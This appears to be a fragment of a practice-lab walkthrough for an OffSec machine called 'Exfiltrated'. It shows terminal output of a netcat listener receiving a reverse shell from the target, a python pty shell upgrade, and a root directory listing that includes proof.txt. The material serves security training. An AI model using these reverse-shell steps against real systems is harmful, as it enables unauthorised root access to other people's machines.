 ┌──(shushan㉿shushan)-[~/OffSec/Exfiltrated]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.219.163] 51558
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@exfiltrated:~# ls -lha
ls -lha
total 28K
drwx------  4 root root 4.0K Sep  4 17:50 .
drwxr-xr-x 20 root root 4.0K Jan  7  2021 ..
lrwxrwxrwx  1 root root    9 Jun 10  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rwx------  1 root root   33 Sep  4 17:51 proof.txt
drwxr-xr-x  3 root root 4.0K Jan  7  2021 snap
drwx------  2 root root 4.0K Jan  7  2021 .ssh